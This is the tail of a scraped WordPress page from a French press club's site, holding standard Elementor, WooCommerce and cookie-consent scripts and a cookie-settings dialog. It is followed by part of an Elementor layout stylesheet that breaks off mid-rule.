<script src="https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.32.4" id="elementor-webpack-runtime-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.32.4" id="elementor-frontend-modules-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Partager sur Facebook","shareOnTwitter":"Partager sur Twitter","pinIt":"L\u2019\u00e9pingler","download":"T\u00e9l\u00e9charger","downloadImage":"T\u00e9l\u00e9charger une image","fullscreen":"Plein \u00e9cran","zoom":"Zoom","share":"Partager","playVideo":"Lire la vid\u00e9o","previous":"Pr\u00e9c\u00e9dent","next":"Suivant","close":"Fermer","a11yCarouselPrevSlideMessage":"Diapositive pr\u00e9c\u00e9dente","a11yCarouselNextSlideMessage":"Diapositive suivante","a11yCarouselFirstSlideMessage":"Ceci est la premi\u00e8re diapositive","a11yCarouselLastSlideMessage":"Ceci est la derni\u00e8re diapositive","a11yCarouselPaginationBulletMessage":"Aller \u00e0 la diapositive"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Portrait mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Paysage","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablette en mode portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablette en mode paysage","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Portable","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u00c9cran large","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.32.4","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/www.clubdelapresse30.fr\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.clubdelapresse30.fr\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.clubdelapresse30.fr\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"f939e9af27"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[],"hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal"},"post":{"id":0,"title":"Archives des nimes|UNICEF - Le Club de la Presse et de la Communication du Gard","excerpt":""}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.32.4" id="elementor-frontend-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.32.2" id="e-sticky-js"></script>
<script data-cfasync="false" src="https://www.clubdelapresse30.fr/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.2.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.clubdelapresse30.fr/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.2.3" id="wc-order-attribution-js"></script>
<script id="moove_gdpr_frontend-js-extra">
var moove_frontend_gdpr_scripts = {"ajaxurl":"https://www.clubdelapresse30.fr/wp-admin/admin-ajax.php","post_id":"31992","plugin_dir":"https://www.clubdelapresse30.fr/wp-content/plugins/gdpr-cookie-compliance","show_icons":"all","is_page":"","ajax_cookie_removal":"false","strict_init":"2","enabled_default":{"strict":1,"third_party":0,"advanced":0,"performance":0,"preference":0},"geo_location":"false","force_reload":"false","is_single":"","hide_save_btn":"false","current_user":"0","cookie_expiration":"365","script_delay":"2000","close_btn_action":"1","close_btn_rdr":"","scripts_defined":"{\"cache\":true,\"header\":\"\",\"body\":\"\",\"footer\":\"\",\"thirdparty\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"},\"strict\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"},\"advanced\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"}}","gdpr_scor":"true","wp_lang":"","wp_consent_api":"false","gdpr_nonce":"0d4aab2574"};
//# sourceURL=moove_gdpr_frontend-js-extra
</script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/gdpr-cookie-compliance/dist/scripts/main.js?ver=5.0.9" id="moove_gdpr_frontend-js"></script>
<script id="moove_gdpr_frontend-js-after">
var gdpr_consent__strict = "false"
var gdpr_consent__thirdparty = "false"
var gdpr_consent__advanced = "false"
var gdpr_consent__performance = "false"
var gdpr_consent__preference = "false"
var gdpr_consent__cookies = ""
//# sourceURL=moove_gdpr_frontend-js-after
</script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_abc0e3dd45c867c900caa3f248bba5fb","fragment_name":"wc_fragments_abc0e3dd45c867c900caa3f248bba5fb","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.2.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.32.2" id="elementor-pro-webpack-runtime-js"></script>
<script data-cfasync="false" src="https://www.clubdelapresse30.fr/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script data-cfasync="false" src="https://www.clubdelapresse30.fr/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.clubdelapresse30.fr\/wp-admin\/admin-ajax.php","nonce":"ebf902237d","urls":{"assets":"https:\/\/www.clubdelapresse30.fr\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.clubdelapresse30.fr\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/www.clubdelapresse30.fr\/panier\/","checkout_page_url":"https:\/\/www.clubdelapresse30.fr\/commander\/","fragments_nonce":"477da52b5b"}},"facebook_sdk":{"lang":"fr_FR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.clubdelapresse30.fr\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.32.2" id="elementor-pro-frontend-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.32.2" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.clubdelapresse30.fr/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.clubdelapresse30.fr/wp-includes/js/wp-emoji-loader.min.js
</script>

    
	<!--copyscapeskip-->
	<!-- V1 -->
	<dialog id="moove_gdpr_cookie_modal" class="gdpr_lightbox-hide" aria-modal="true" aria-label="Écran des réglages GDPR">
	<div class="moove-gdpr-modal-content moove-clearfix logo-position-left moove_gdpr_modal_theme_v1">
		    
		<button class="moove-gdpr-modal-close" autofocus aria-label="Fermer les réglages des cookies GDPR">
			<span class="gdpr-sr-only">Fermer les réglages des cookies GDPR</span>
			<span class="gdpr-icon moovegdpr-arrow-close"></span>
		</button>
				<div class="moove-gdpr-modal-left-content">
		
<div class="moove-gdpr-company-logo-holder">
	<img loading="lazy" src="https://www.clubdelapresse30.fr/wp-content/plugins/gdpr-cookie-compliance/dist/images/gdpr-logo.png" alt="Le Club de la Presse et de la Communication du Gard"   width="350"  height="233"  class="img-responsive" />
</div>
<!--  .moove-gdpr-company-logo-holder -->
		<ul id="moove-gdpr-menu">
			
<li class="menu-item-on menu-item-privacy_overview menu-item-selected">
	<button data-href="#privacy_overview" class="moove-gdpr-tab-nav" aria-label="Résumé de la politique de confidentialité">
	<span class="gdpr-nav-tab-title">Résumé de la politique de confidentialité</span>
	</button>
</li>

	<li class="menu-item-strict-necessary-cookies menu-item-off">
	<button data-href="#strict-necessary-cookies" class="moove-gdpr-tab-nav" aria-label="Cookies strictement nécessaires">
		<span class="gdpr-nav-tab-title">Cookies strictement nécessaires</span>
	</button>
	</li>





		</ul>
		
<div class="moove-gdpr-branding-cnt">
	</div>
<!--  .moove-gdpr-branding -->
		</div>
		<!--  .moove-gdpr-modal-left-content -->
		<div class="moove-gdpr-modal-right-content">
		<div class="moove-gdpr-modal-title">
			 
		</div>
		<!-- .moove-gdpr-modal-ritle -->
		<div class="main-modal-content">

			<div class="moove-gdpr-tab-content">
			
<div id="privacy_overview" class="moove-gdpr-tab-main">
		<span class="tab-title">Résumé de la politique de confidentialité</span>
		<div class="moove-gdpr-tab-main-content">
	<p>Ce site utilise des cookies afin que nous puissions vous fournir la meilleure expérience utilisateur possible. Les informations sur les cookies sont stockées dans votre navigateur et remplissent des fonctions telles que vous reconnaître lorsque vous revenez sur notre site Web et aider notre équipe à comprendre les sections du site que vous trouvez les plus intéressantes et utiles.</p>
		</div>
	<!--  .moove-gdpr-tab-main-content -->

</div>
<!-- #privacy_overview -->
			
  <div id="strict-necessary-cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Cookies strictement nécessaires</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Cette option doit être activée à tout moment afin que nous puissions enregistrer vos préférences pour les réglages de cookie.</p>
      <div class="moove-gdpr-status-bar ">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_strict_cookies">    
              <span class="gdpr-sr-only">Activer ou désactiver les cookies</span>        
              <input type="checkbox" aria-label="Cookies strictement nécessaires"  value="check" name="moove_gdpr_strict_cookies" id="moove_gdpr_strict_cookies">
              <span class="cookie-slider cookie-round gdpr-sr" data-text-enable="Activé" data-text-disabled="Désactivé">
                <span class="gdpr-sr-label">
                  <span class="gdpr-sr-enable">Activé</span>
                  <span class="gdpr-sr-disable">Désactivé</span>
                </span>
              </span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
                                              
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #strict-necesarry-cookies -->
			
			
									
			</div>
			<!--  .moove-gdpr-tab-content -->
		</div>
		<!--  .main-modal-content -->
		<div class="moove-gdpr-modal-footer-content">
			<div class="moove-gdpr-button-holder">
						<button class="mgbutton moove-gdpr-modal-allow-all button-visible" aria-label="Tout activer">Tout activer</button>
								<button class="mgbutton moove-gdpr-modal-reject-all button-visible" aria-label="Tout rejeter">Tout rejeter</button>
								<button class="mgbutton moove-gdpr-modal-save-settings button-visible" aria-label="Enregistrer les modifications">Enregistrer les modifications</button>
				</div>
<!--  .moove-gdpr-button-holder -->
		</div>
		<!--  .moove-gdpr-modal-footer-content -->
		</div>
		<!--  .moove-gdpr-modal-right-content -->

		<div class="moove-clearfix"></div>

	</div>
	<!--  .moove-gdpr-modal-content -->
	</dialog>
	<!-- #moove_gdpr_cookie_modal -->
	<!--/copyscapeskip-->

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.clubdelapresse30.fr/wp-content/uploads/elementor/css/post-34704.css?ver=1769117360
body_size: 1862
content:
.elementor-34704 .elementor-element.elementor-element-b09e59d:not(.elementor-motion-effects-element-type-background), .elementor-34704 .elementor-element.elementor-element-b09e59d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-accent );}.elementor-34704 .elementor-element.elementor-element-b09e59d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;}.elementor-34704 .elementor-element.elementor-element-b09e59d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-34704 .elementor-element.elementor-element-dbe84d2.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-34704 .elementor-element.elementor-element-dbe84d2.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-34704 .elementor-element.elementor-element-dbe84d2 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );font-style:var( --e-global-typography-text-font-style );text-decoration:var( --e-global-typography-text-text-decoration );line-height:var( --e-global-typography-text-line-height );}.elementor-34704 .elementor-element.elementor-element-ad5bc9e{text-align:left;}.elementor-bc-flex-widget .elementor-34704 .elementor-element.elementor-element-686abfa.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-34704 .elementor-element.elementor-element-686abfa.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-34704 .elementor-element.elementor-element-686abfa.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-34704 .elementor-element.elementor-element-b8f3a8a img{width:80px;}.elementor-34704 .elementor-element.elementor-element-b8f3a8a > .elementor-widget-container{margin:0px 20px 0px 0px;}.elementor-34704 .elementor-element.elementor-element-b8f3a8a{width:auto;max-width:auto;}.elementor-34704 .elementor-element.elementor-element-fb43950 img{width:80px;}.elementor-34704 .elementor-element.elementor-element-fb43950 > .elementor-widget-container{margin:0px 20px 0px 0px;}.elementor-34704 .elementor-element.elementor-element-fb43950{width:auto;max-width:auto;}.elementor-34704 .elementor-element.elementor-element-99c4117 img{width:80px;max-width:1%;height:76px;}.elementor-34704 .elementor-element.elementor-element-99c4117 > .elementor-widget-container{margin:0px 20px 0px 0px;}.elementor-34704 .elementor-element.elementor-element-99c4117{width:var( --container-widget-width, 11.374% );max-width:11.374%;--container-widget-width:11.374%;--container-widget-flex-grow:0;}.elementor-34704 .elementor-element.elementor-element-27aaff6 img{width:80px;}.elementor-34704 .elementor-element.elementor-element-27aaff6 > .elementor-widget-container{margin:0px 20px 0px 0px;}.elementor-34704 .elementor-element.elementor-element-27aaff6{width:auto;max-width:auto;}.elementor-34704 .elementor-element.elementor-element-5f59d5e img{width:80px;}.elementor-34704 .elementor-element.elementor-element-5f59d5e > .elementor-widget-container{margin:0px 20px 0px 0px;}.elementor-34704 .elementor-element.elementor-element-5f59d5e{width:var( --container-widget-width, 12.292% );max-width:12.292%;--container-widget-width:12.292%;--container-widget-flex-grow:0;}.elementor-bc-flex-widget .elementor-34704 .elementor-element.elementor-element-920c2e1.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-34704 .elementor-element.elementor-element-920c2e1.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-34704 .elementor-element.elementor-element-920c2e1.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );font-style:var( --e-global-typography-primary-font-style );text-decoration:var( --e-global-typography-primary-text-decoration );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );color:var( --e-global-color-primary );}.elementor-34704 .elementor-element.elementor-element-0d75ae1 .elementor-heading-title{font-family:"Barlow", Sans-serif;font-size:24px;font-weight:600;text-transform:none;font-style:normal;text-decoration:none;letter-spacing:0px;color:var( --e-global-color-d6cea4e );}.elementor-34704 .elementor-element.elementor-element-0d75ae1 > .elementor-widget-container{margin:0px 30px 0px 0px;}.elementor-34704 .elementor-element.elementor-element-0d75ae1{width:auto;max-width:auto;}.elementor-34704 .elementor-element.elementor-element-29f711c{--grid-template-columns:repeat(0, auto);--icon-size:20px;--grid-column-gap:5px;--grid-row-gap:0px;width:auto;max-width:auto;}.elementor-34704 .elementor-element.elementor-element-29f711c .elementor-widget-container{text-align:center;}.elementor-34704 .elementor-element.elementor-element-29f711c .elementor-social-icon{background-color:var( --e-global-color-d6cea4e );}.elementor-34704 .elementor-element.elementor-element-29f711c .elementor-social-icon i{color:var( --e-global-color-8c95b0d );}.elementor-34704 .elementor-element.elementor-element-29f711c .elementor-social-icon svg{fill:var( --e-global-color-8c95b0d );}.elementor-bc-flex-widget .elementor-34704 .elementor-element.elementor-element-80e4870.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-34704 .elementor-element.elementor-element-80e4870.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-34704 .elementor-element.elementor-element-80e4870 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-34704 .elementor-element.elementor-element-137ca7f3:not(.elementor-motion-effects-element-type-background), .elementor-34704 .elementor-element.elementor-element-137ca7f3 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#2C2B29;}.elementor-34704 .elementor-element.elementor-element-137ca7f3{border-style:solid;border-width:1px 0px 0px 0px;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:60px 13px 60px 13px;}.elementor-34704 .elementor-element.elementor-element-137ca7f3, .elementor-34704 .elementor-element.elementor-element-137ca7f3 > .elementor-background-overlay{border-radius:1px 0px 0px 0px;}.elementor-34704 .elementor-element.elementor-element-137ca7f3 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-34704 .elementor-element.elementor-element-45d79a86 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-34704 .elementor-element.elementor-element-516c13f{text-align:left;}.elementor-34704 .elementor-element.elementor-element-516c13f img{width:130px;}.elementor-34704 .elementor-element.elementor-element-45b389d > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );font-style:var( --e-global-typography-text-font-style );text-decoration:var( --e-global-typography-text-text-decoration );line-height:var( --e-global-typography-text-line-height );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-34704 .elementor-element.elementor-element-4f24e56{color:var( --e-global-color-d6cea4e );width:var( --container-widget-width, 132.66% );max-width:132.66%;--container-widget-width:132.66%;--container-widget-flex-grow:0;}.elementor-34704 .elementor-element.elementor-element-6d579747{text-align:right;width:auto;max-width:auto;}.elementor-34704 .elementor-element.elementor-element-6d579747 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:13px;font-weight:300;color:var( --e-global-color-d6cea4e );}.elementor-34704 .elementor-element.elementor-element-33d7fc9 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-34704 .elementor-element.elementor-element-33d7fc9 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );font-style:var( --e-global-typography-text-font-style );text-decoration:var( --e-global-typography-text-text-decoration );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-34704 .elementor-element.elementor-element-4f6eaa6 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-34704 .elementor-element.elementor-element-4f6eaa6 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-34704 .elementor-element.elementor-element-4f6eaa6{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;width:var( --container-widget-width, 144.388% );max-width:144.388%;--container-widget-width:144.388%;--container-widget-flex-grow:0;}.elementor-34704 .elementor-element.elementor-element-4f6eaa6 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-34704 .elementor-element.elementor-element-4f6eaa6 .elementor-icon-list-item > a{font-family:"Poppins", Sans-serif;font-weight:300;text-transform:uppercase;font-style:normal;text-decoration:none;}.elementor-34704 .elementor-element.elementor-element-4f6eaa6 .elementor-icon-list-text{transition:color 0.3s;}.elementor-34704 .elementor-element.elementor-element-d63a192 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-button .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );font-style:var( --e-global-typography-accent-font-style );text-decoration:var( --e-global-typography-accent-text-decoration );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );background-color:var( --e-global-color-accent );}.elementor-34704 .elementor-element.elementor-element-f1b3a4e .elementor-button{background-color:var( --e-global-color-text );border-style:solid;border-width:1px 1px 1px 1px;border-radius:20px 20px 20px 20px;}.elementor-34704 .elementor-element.elementor-element-f1b3a4e .elementor-button:hover, .elementor-34704 .elementor-element.elementor-element-f1b3a4e .elementor-button:focus{background-color:var( --e-global-color-accent );}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-34704 .elementor-element.elementor-element-dbe84d2{width:10%;}.elementor-34704 .elementor-element.elementor-element-686abfa{width:40%;}.elementor-34704 .elementor-element.elementor-element-920c2e1{width:40%;}.elementor-34704 .elementor-element.elementor-element-80e4870{width:10%;}.elementor-34704 .elementor-element.elementor-element-45d79a86{width:15%;}.elementor-34704 .elementor-element.elementor-element-45b389d{width:40.57%;}.elementor-34704 .elementor-element.elementor-element-33d7fc9{width:19.408%;}}@media(max-width:1024px){.elementor-34704 .elementor-element.elementor-element-b09e59d{margin-top:0px;margin-bottom:0px;}.elementor-widget-image .widget-image-caption{line-height:var( --e-global-typography-text-line-height );}.elementor-34704 .elementor-element.elementor-element-b8f3a8a img{width:70px;}.elementor-34704 .elementor-element.elementor-element-fb43950 img{width:70px;}.elementor-34704 .elementor-element.elementor-element-99c4117 img{width:80px;}.elementor-34704 .elementor-element.elementor-element-27aaff6 img{width:80px;}.elementor-34704 .elementor-element.elementor-element-5f59d5e img{width:59px;}.elementor-widget-heading .elementor-heading-title{line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-34704 .elementor-element.elementor-element-0d75ae1 .elementor-heading-title{font-size:25px;}.elementor-34704 .elementor-element.elementor-element-137ca7f3{padding:0% 5% 0% 5%;}.elementor-widget-text-editor{line-height:var( --e-global-typography-text-line-height );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > 